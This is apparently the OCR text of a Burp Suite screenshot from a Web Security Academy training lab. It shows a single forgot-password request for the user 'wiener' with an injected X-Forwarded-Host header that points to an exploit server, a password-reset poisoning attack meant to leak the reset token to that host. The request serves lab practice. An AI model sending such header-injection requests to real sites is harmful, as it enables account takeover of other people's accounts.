 Request
Pretty Raw Hex
\n
1 POST /forgot-password HTTP/2
2 Host: 0a0600f303a2843e8120b6fc00b500b4.web-security-academy.net
3 Cookie: session=pEDjRO8oANrQ9YW2bD8yVlzip1ZnsGMo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: de,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: https://0a0600f303a2843e8120b6fc00b500b4.web-security-academy.net
11 Referer:
https://0a0600f303a2843e8120b6fc00b500b4.web-security-academy.net/forgot-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 X-Forwarded-Host: exploit-0ae20097032184cc818ab5b6012b007b.exploit-server.net
19 Te: trailers
20
21 username=wiener